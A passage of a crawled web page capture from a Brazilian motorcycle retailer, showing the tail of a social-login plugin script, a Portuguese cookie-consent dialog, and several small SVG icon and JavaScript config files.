            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Visão geral de privacidade">
	<span class="gdpr-nav-tab-title">Visão geral de privacidade</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estritamente necessários">
		<span class="gdpr-nav-tab-title">Cookies estritamente necessários</span>
	</button>
	</li>





	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de Privacidade">
		<span class="gdpr-nav-tab-title">Política de Privacidade</span>
	</button>
	</li>
		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Visão geral de privacidade</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.powermoto.com.br/wp-content/uploads/2021/08/logo-lgpd-3-300x150.png" alt=""   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>Este site usa cookies para que possamos oferecer a melhor experiência de usuário possível. As informações de cookies são armazenadas em seu navegador e executam funções como reconhecê-lo quando você retorna ao nosso site e ajudar nossa equipe a entender quais seções do site você considera mais interessantes e úteis.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Cookies estritamente necessários</span>
    <div class="moove-gdpr-tab-main-content">
      <p>O cookie estritamente necessário deve estar ativado o tempo todo para que possamos salvar suas preferências de configuração de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Cookies estritamente necessários" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ativado" data-text-disabled="Desativar">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ativado</span>
                  <span class="gdpr-sr-disable">Desativar</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
				
												
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" >
	<span class="tab-title">Política de Privacidade</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Mais informações sobre nossa <a href="https://www.powermoto.com.br/como-cuidamos-da-sua-privacidade/">Política de Privacidade</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ativar Todos">Ativar Todos</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar e Aceitar">Salvar e Aceitar</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.powermoto.com.br/wp-content/uploads/2025/08/credit-card-svgrepo-com-1.svg
body_size: 422
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 36 36" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet">
  <path fill="#FFAC33" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9s0-4-4-4H4z"></path>
  <path fill="#292F33" d="M0 10h36v5H0z"></path>
  <path fill="#F4F7F9" d="M4 19h28v6H4z"></path>
  <path fill="#8899A6" d="M19 24c-1.703 0-2.341-1.21-2.469-1.801c-.547.041-1.08.303-1.805.764C13.961 23.449 13.094 24 12 24c-1.197 0-1.924-.675-2-2c-.003-.056.038-.188.021-.188c-1.858 0-3.202 1.761-3.215 1.779a.997.997 0 0 1-1.397.215a1 1 0 0 1-.215-1.398C5.271 22.303 7.11 20 10 20c1.937 0 2.048 1.375 2.078 1.888l.007.109c.486-.034.991-.354 1.57-.723c.961-.61 2.153-1.371 3.75-.962c.871.223 1.007 1.031 1.059 1.336c.013.076.032.19.049.226c.007 0 .146.091.577.13c.82.075 1.721-.279 2.675-.653c.988-.388 2.01-.788 3.111-.788c3.389 0 4.767 1.635 4.913 1.821a1 1 0 1 1-1.575 1.232c-.024-.027-.93-1.054-3.337-1.054c-.723 0-1.528.315-2.381.649c-1.009.396-2.434.789-3.496.789z"></path>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.powermoto.com.br/?js_global=1&ver=6.8.3&core=1.2.26
body_size: -95
content:
var js_global = {clearsale_total_ajax_nonce : 'aefc025333',cs_total_mbox_nonce : '1f5c34099f',xhr_url : 'https://www.powermoto.com.br/wp-admin/admin-ajax.php'};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.powermoto.com.br/wp-content/uploads/2025/08/flag-for-flag-brazil-1.svg
body_size: 259
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 36 36" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet">
  <path fill="#009B3A" d="M36 27a4 4 0 0 1-4 4H4a4 4 0 0 1-4-4V9a4 4 0 0 1 4-4h28a4 4 0 0 1 4 4v18z"></path>
  <path fill="#FEDF01" d="M32.728 18L18 29.124L3.272 18L18 6.875z"></path>
  <circle fill="#002776" cx="17.976" cy="17.924" r="6.458"></circle>
  <path fill="#CBE9D4" d="M12.277 14.887a6.406 6.406 0 0 0-.672 2.023c3.995-.29 9.417 1.891 11.744 4.595c.402-.604.7-1.28.883-2.004c-2.872-2.808-7.917-4.63-11.955-4.614z"></path>
  <path fill="#88C9F9" d="M12 18.233h1v1h-1zm1 2h1v1h-1z"></path>
  <path fill="#55ACEE" d="M15 18.233h1v1h-1zm2 1h1v1h-1zm4 2h1v1h-1zm-3 1h1v1h-1zm3-6h1v1h-1z"></path>
  <path fill="#3B88C3" d="M19 20.233h1v1h-1z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/icones/linha-inclinada.svg
body_size: -116
content:
<svg xmlns="http://www.w3.org/2000/svg" width="13.414" height="13.414" viewBox="0 0 13.414 13.414">
  <line id="Linha_1016" data-name="Linha 1016" x1="12" y2="12" transform="translate(0.707 0.707)" fill="none" stroke="#e60019" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.powermoto.com.br/wp-content/themes/powermoto/assets/img/icones/seta-direita.svg
body_size: -7
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.665" height="11.523" viewBox="0 0 14.665 11.523">
  <g id="Grupo_583" data-name="Grupo 583" transform="translate(1 1.414)">
    <path id="Caminho_361" data-name="Caminho 361" d="M-4273.948-1550.518l4.348,4.347-4.348,4.348" transform="translate(4282.266 1550.518)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <line id="Linha_1353" data-name="Linha 1353" x2="12.301" transform="translate(0 4.429)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.powermoto.com.br/wp-content/uploads/2025/08/pointer-pin-svgrepo-com-1.svg
body_size: 159
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve">
<path style="fill:#E21B1B;" d="M87.084,192c-0.456-5.272-0.688-10.6-0.688-16C86.404,78.8,162.34,0,256.004,0s169.6,78.8,169.6,176  c0,5.392-0.232,10.728-0.688,16h0.688c0,96.184-169.6,320-169.6,320s-169.6-223.288-169.6-320H87.084z M256.004,224  c36.392,1.024,66.744-27.608,67.84-64c-1.096-36.392-31.448-65.024-67.84-64c-36.392-1.024-66.744,27.608-67.84,64  C189.26,196.392,219.612,225.024,256.004,224z"></path>
</svg>
